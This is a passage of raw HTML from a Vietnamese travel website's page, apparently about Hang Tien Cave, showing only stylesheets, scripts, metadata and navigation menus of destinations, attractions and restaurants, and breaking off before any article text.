!important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jnews-previewslider-css' href='https://vina.com/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css' href='https://vina.com/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css' href='https://vina.com/wp-content/themes/jnews/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://vina.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://vina.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://vina.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://vina.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://vina.com/wp-content/themes/jnews/data/import/travel/scheme.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-dynamic-style-css' href='https://vina.com/wp-content/uploads/jnews/jnews-0pjSwaXlmy.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://vina.com/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=3.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://vina.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://vina.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://vina.com/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js' id='jnews-previewslider-js'></script>
<link rel="https://api.w.org/" href="https://vina.com/wp-json/" /><link rel="alternate" type="application/json" href="https://vina.com/wp-json/wp/v2/posts/3467" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vina.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vina.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://vina.com/?p=3467' />
<link rel="alternate" type="application/json+oembed" href="https://vina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvina.com%2Fhang-tien-cave" />
<link rel="alternate" type="text/xml+oembed" href="https://vina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvina.com%2Fhang-tien-cave&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://vina.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/vina.com\/#organization","url":"https:\/\/vina.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/vinadotcom","https:\/\/twitter.com\/vinadotcom","https:\/\/www.pinterest.com\/vinadotcom\/","https:\/\/www.instagram.com\/vinainc\/","http:\/\/feeds.feedburner.com\/vinadotcom"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/vina.com\/#website","url":"https:\/\/vina.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/vina.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://vina.com/wp-content/uploads/2019/02/cropped-vina.com-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vina.com/wp-content/uploads/2019/02/cropped-vina.com-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vina.com/wp-content/uploads/2019/02/cropped-vina.com-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://vina.com/wp-content/uploads/2019/02/cropped-vina.com-favicon-270x270.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5ba47a019dc062e4"></script>
<meta name="agd-partner-manual-verification" />
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-3467 single-format-standard jnews jsc_normal wpb-js-composer js-comp-ver-5.6 vc_responsive jeg_single_tpl_1">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>
    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
    <a href="https://www.facebook.com/vinadotcom" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/vinadotcom" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.pinterest.com/vinadotcom/" target='_blank' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.instagram.com/vinainc/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="http://feeds.feedburner.com/vinadotcom" target='_blank' class="jeg_rss"><i class="fa fa-rss"></i> </a></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-147"><a href="https://vina.com/travel/">Vietnam Destinations</a>
<ul class="sub-menu">
	<li id="menu-item-2665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2665"><a href="https://vina.com/travel/hanoi/">Hanoi</a></li>
	<li id="menu-item-2667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2667"><a href="https://vina.com/travel/ho-chi-minh-city/">Ho Chi Minh City</a></li>
	<li id="menu-item-2668" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2668"><a href="https://vina.com/travel/da-nang/">Da Nang</a></li>
	<li id="menu-item-2670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2670"><a href="https://vina.com/travel/hoi-an/">Hoi An</a></li>
	<li id="menu-item-2674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2674"><a href="https://vina.com/travel/phu-quoc-island/">Phu Quoc Island</a></li>
	<li id="menu-item-2673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2673"><a href="https://vina.com/travel/nha-trang/">Nha Trang</a></li>
	<li id="menu-item-2675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2675"><a href="https://vina.com/travel/phan-thiet-mui-ne/">Mui Ne</a></li>
	<li id="menu-item-2671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2671"><a href="https://vina.com/travel/ha-long-bay/">Ha long Bay</a></li>
	<li id="menu-item-2669" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2669"><a href="https://vina.com/travel/hue/">Hue City</a></li>
	<li id="menu-item-2666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2666"><a href="https://vina.com/travel/hai-phong/">Hai Phong</a></li>
	<li id="menu-item-3456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3456"><a href="https://vina.com/travel/cat-ba-island/">Cat Ba Island</a></li>
	<li id="menu-item-3459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3459"><a href="https://vina.com/travel/ninh-binh/">Ninh Binh</a></li>
	<li id="menu-item-3460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3460"><a href="https://vina.com/travel/vung-tau/">Vung Tau</a></li>
	<li id="menu-item-2678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2678"><a href="https://vina.com/travel/da-lat/">Da Lat</a></li>
	<li id="menu-item-2677" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2677"><a href="https://vina.com/travel/quy-nhon/">Quy Nhon</a></li>
	<li id="menu-item-3455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3455"><a href="https://vina.com/travel/can-tho/">Can Tho</a></li>
	<li id="menu-item-3457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3457"><a href="https://vina.com/travel/con-dao-islands/">Con Dao Islands</a></li>
	<li id="menu-item-2679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2679"><a href="https://vina.com/travel/dak-lak-tourism/">Dak Lak</a></li>
	<li id="menu-item-2672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2672"><a href="https://vina.com/travel/co-to-island/">Co To Island</a></li>
	<li id="menu-item-2676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2676"><a href="https://vina.com/travel/sapa/">Sapa</a></li>
	<li id="menu-item-3458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3458"><a href="https://vina.com/travel/ha-giang/">Ha Giang</a></li>
</ul>
</li>
<li id="menu-item-3462" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3462"><a href="https://vina.com/travel/attractions/">Attractions</a>
<ul class="sub-menu">
	<li id="menu-item-2705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2705"><a href="https://vina.com/travel/hanoi-attractions/">Hanoi Attractions</a></li>
	<li id="menu-item-2704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2704"><a href="https://vina.com/travel/ho-chi-minh-attractions/">Ho Chi Minh Attractions</a></li>
	<li id="menu-item-2703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2703"><a href="https://vina.com/travel/da-nang-attractions/">Da Nang Attractions</a></li>
	<li id="menu-item-2698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2698"><a href="https://vina.com/travel/hoi-an-attractions/">Hoi An Attractions</a></li>
	<li id="menu-item-2694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2694"><a href="https://vina.com/travel/nha-trang-attractions/">Nha Trang Attractions</a></li>
	<li id="menu-item-2699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2699"><a href="https://vina.com/travel/hue-attractions/">Hue Attractions</a></li>
	<li id="menu-item-2701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2701"><a href="https://vina.com/travel/phan-thiet-mui-ne-attractions/">Mui Ne Attractions</a></li>
	<li id="menu-item-2700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2700"><a href="https://vina.com/travel/halong-bay-attractions/">Halong Bay Attractions</a></li>
	<li id="menu-item-2695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2695"><a href="https://vina.com/travel/da-lat-attractions/">Da Lat Attractions</a></li>
	<li id="menu-item-2697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2697"><a href="https://vina.com/travel/hai-phong-attractions/">Hai Phong Attractions</a></li>
	<li id="menu-item-2702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2702"><a href="https://vina.com/travel/phu-quoc-island-attractions/">Phu Quoc Island Attractions</a></li>
	<li id="menu-item-2696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2696"><a href="https://vina.com/travel/co-to-island/">Co To Island Attractions</a></li>
</ul>
</li>
<li id="menu-item-3461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3461"><a href="https://vina.com/travel/activities/">Activities</a>
<ul class="sub-menu">
	<li id="menu-item-2682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2682"><a href="https://vina.com/travel/things-to-do-in-hanoi/">Things To Do in Hanoi</a></li>
	<li id="menu-item-2681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2681"><a href="https://vina.com/travel/things-to-do-in-ho-chi-minh/">Things To Do in Ho Chi Minh City</a></li>
	<li id="menu-item-2687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2687"><a href="https://vina.com/travel/things-to-do-in-da-nang/">Things To Do In Da Nang</a></li>
	<li id="menu-item-2686" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2686"><a href="https://vina.com/travel/things-to-do-in-hoi-an/">Things To Do In Hoi An</a></li>
	<li id="menu-item-2691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2691"><a href="https://vina.com/travel/things-to-do-in-phu-quoc/">Things To Do In Phu Quoc Island</a></li>
	<li id="menu-item-2692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2692"><a href="https://vina.com/travel/things-to-do-in-nha-trang/">Things To Do In Nha Trang</a></li>
	<li id="menu-item-2689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2689"><a href="https://vina.com/travel/things-to-do-in-phan-thiet-mui-ne/">Things To Do In Mui Ne (Phan Thiet)</a></li>
	<li id="menu-item-2683" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2683"><a href="https://vina.com/travel/things-to-do-in-halong-bay/">Things To Do In Halong Bay</a></li>
	<li id="menu-item-2690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2690"><a href="https://vina.com/travel/things-to-do-in-hue/">Things To Do In Hue</a></li>
	<li id="menu-item-2684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2684"><a href="https://vina.com/travel/things-to-do-in-hai-phong/">Things To Do In Hai Phong</a></li>
	<li id="menu-item-2685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2685"><a href="https://vina.com/travel/da-lat-activities/">Things To Do In Da Lat</a></li>
	<li id="menu-item-2688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2688"><a href="https://vina.com/travel/things-to-do-in-ha-giang/">Things To Do In Ha Giang</a></li>
</ul>
</li>
<li id="menu-item-3464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3464"><a href="https://vina.com/travel/restaurants/">Restaurants</a>
<ul class="sub-menu">
	<li id="menu-item-2656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2656"><a href="https://vina.com/travel/hanoi-restaurants/">Hanoi Restaurants</a></li>
	<li id="menu-item-2657" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2657"><a href="https://vina.com/travel/ho-chi-minh-restaurants/">Ho Chi Minh City Restaurants</a></li>
	<li id="menu-item-2661" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2661"><a href="https://vina.com/travel/hoi-an-restaurants/">Hoi An Restaurants</a></li>
	<li id="menu-item-2662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2662"><a href="https://vina.com/travel/hue-restaurants/">Hue Restaurants</a></li>
	<li id="menu-item-2660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2660"><a href="https://vina.com/travel/halong-bay-restaurants/">Ha Long Bay Restaurants</a></li>
	<li id="menu-item-2663" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2663"><a href="https://vina.com/travel/phan-thiet-mui-ne-restaurants/">Mui Ne Restaurants</a></li>
	<li id="menu-item-2658" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2658"><a href="https://vina.com/travel/hai-phong-restaurants/">Hai Phong Restaurants</a></li>
	<li id="menu-item-2659" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2659"><a href="https://vina.com/travel/nha-trang-restaurants/">Nha Trang Restaurants</a></li>
	<li id="menu-item-2664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2664"><a href="https://vina.com/travel/da-lat-restaurants/">Da Lat Restaurants</a></li>
</ul>
</li>
<li id="menu-item-3463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3463"><a href="https://vina.com/travel/nightlife/">Nightlife</a>
<ul class="sub-menu">
	<li id="menu-item-2646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2646"><a href="https://vina.com/travel/hanoi-nightlife/">Hanoi Nightlife</a></li>
	<li id="menu-item-2647" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2647"><a href="https://vina.com/travel/ho-chi-minh-nightlife/">Ho Chi Minh City Nightlife</a></li>
	<li id="menu-item-2648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2648"><a href="https://vina.com/travel/da-nang-nightlife/">Da Nang Nightlife</a></li>
	<li id="menu-item-2649" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2649"><a href="https://vina.com/travel/hoi-an-nightlife/">Hoi An Nightlife</a></li>
	<li id="menu-item-2650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2650"><a href="https://vina.com/travel/nha-trang-nightlife/">Nha Trang Nightlife</a></li>
	<li id="menu-item-2651" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2651"><a href="https://vina.com/travel/phan-thiet-nightlife/">Mui Ne Nightlife</a></li>
	<li id="menu-item-2652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2652"><a href="https://vina.com/travel/halong-nightlife/">Ha Long Bay Nightlife</a></li>
	<li id="menu-item-2653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2653"><a href="https://vina.com/travel/da-lat-nightlife/">Da Lat Nightlife</a></li>
	<li id="menu-item-2654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2654"><a href="https://vina.com/travel/hai-phong-nightlife/">Hai Phong Nightlife</a></li>
</ul>
</li>
<li id="menu-item-3465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3465"><a href="https://vina.com/travel/shopping/">Shopping</a>
<ul class="sub-menu">
	<li id="menu-item-2634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2634"><a href="https://vina.com/travel/shopping-in-hanoi/">Hanoi Shopping</a></li>
	<li id="menu-item-2635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2635"><a href="https://vina.com/travel/shopping-in-ho-chi-minh/">Ho Chi Minh Shopping</a></li>
	<li id="menu-item-2636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2636"><a href="https://vina.com/travel/shopping-in-da-nang/">Da Nang Shopping</a></li>
	<li id="menu-item-2637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2637"><a href="https://vina.com/travel/shopping-in-hoi-an/">Hoi An Shopping</a></li>
	<li id="menu-item-2638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2638"><a href="https://vina.com/travel/shopping-in-phu-quoc/">Phu Quoc Island Shopping</a></li>
	<li id="menu-item-2639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2639"><a href="https://vina.com/travel/shopping-in-nha-trang/">Nha Trang Shopping</a></li>
	<li id="menu-item-2640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2640"><a href="https://vina.com/travel/shopping-in-phan-thiet-mui-ne/">Mui Ne Shopping</a></li>
	<li id="menu-item-2641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2641"><a href="https://vina.com/travel/shopping-in-halong-bay/">Ha Long Bay Shopping</a></li>
	<li id="menu-item-2642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2642"><a href="https://vina.com/travel/shopping-in-hai-phong/">Hai Phong Shopping</a></li>
	<li id="menu-item-2643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2643"><a href="https://vina.com/travel/shopping-in-da-lat/">Da Lat Shopping</a></li>
	<li id="menu-item-2644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2644"><a href="https://vina.com/travel/things-to-buy-in-a-vietnamese-market/">What to Buy in Vietnam</a></li>
</ul>
</li>
<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-902"><a href="https://vina.com/photos/">Photos</a></li>
<li id="menu-item-2708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2708"><a href="https://vina.com/things-you-should-know-before-you-visit-vietnam/">Info</a>
<ul class="sub-menu">
	<li id="menu-item-2718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2718"><a href="https://vina.com/vietnam-visa/">Getting Visa</a></li>
	<li id="menu-item-2710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2710"><a href="https://vina.com/health-and-safety-in-vietnam/">Health and Safety</a></li>
	<li id="menu-item-2713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2713"><a href="https://vina.com/taxes-and-tips-in-vietnam/">Taxes and Tips</a></li>
	<li id="menu-item-2715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2715"><a href="https://vina.com/traveling-with-pets-and-food-products/">Traveling With Pets</a></li>
	<li id="menu-item-2709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2709"><a href="https://vina.com/getting-around-vietnam/">Getting Around Vietnam</a></li>
	<li id="menu-item-2714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2714"><a href="https://vina.com/transportation-in-vietnam/">Transportation in Vietnam</a></li>
	<li id="menu-item-2711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2711"><a href="https://vina.com/holidays-in-vietnam/">Holidays in Vietnam</a></li>
	<li id="menu-item-2712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2712"><a href="https://vina.com/learn-vietnamese/">Learn Vietnamese?</a></li>
	<li id="menu-item-2716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2716"><a href="https://vina.com/vietnam-backpacking/">Hostels &#038; Backpackers</a></li>
	<li id="menu-item-2719" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2719"><a href="https://vina.com/weather-and-time-zones/">Weather &#038; Time Zone</a></li>
</ul>
</li>
</ul></div><div class="jeg_nav_item jeg_nav_account">
    <ul class="jeg_accountlink jeg_menu">
        <li>
            <i class="fa fa-spinner fa-spin fa-fw"></i>
        </li>
    </ul>
</div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://vina.com/" style="padding: 0 0 0 0;">
	    	    <img src="https://vina.com/wp-content/uploads/2019/02/vinacom-header-logo-216-31-px.png" srcset="https://vina.com/wp-content/uploads/2019/02/vinacom-header-logo-216-31-px.png 1x, https://vina.com/wp-content/uploads/2019/02/vinacom-header-logo-retina.png 2x" alt="Vina.com - Vietnam News, Travel, Food, Photos, Restaurant Guide">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-3861" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3861 bgnav" data-item-row="default" ><a href="https://vina.com/travel/attractions/">Attractions</a></li>
<li id="menu-item-3864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3864 bgnav" data-item-row="default" ><a href="https://vina.com/travel/activities/">Activities</a></li>
<li id="menu-item-3863" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3863 bgnav" data-item-row="default" ><a href="https://vina.com/travel/nightlife/">Nightlife</a></li>
<li id="menu-item-3865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3865 bgnav" data-item-row="default" ><a href="https://vina.com/travel/shopping/">Shopping</a></li>
<li id="menu-item-4020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4020 bgnav" data-item-row="default" ><a href="https://vina.com/food/">Food</a></li>
<li id="menu-item-3862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3862 bgnav" data-item-row="default" ><a href="https://vina.com/photos/">Photos</a></li>
</ul></div></div>
<div class="jeg_separator separator1"></div><!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://vina.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_fitwidth jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3861 bgnav" data-item-row="default" ><a href="https://vina.com/travel/attractions/">Attractions</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3864 bgnav" data-item-row="default" ><a href="https://vina.com/travel/activities/">Activities</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3863 bgnav" data-item-row="default" ><a href="https://vina.com/travel/nightlife/">Nightlife</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3865 bgnav" data-item-row="default" ><a href="https://vina.com/travel/shopping/">Shopping</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4020 bgnav" data-item-row="default" ><a href="https://vina.com/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3862 bgnav" data-item-row="default" ><a href="https://vina.com/photos/">Photos</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
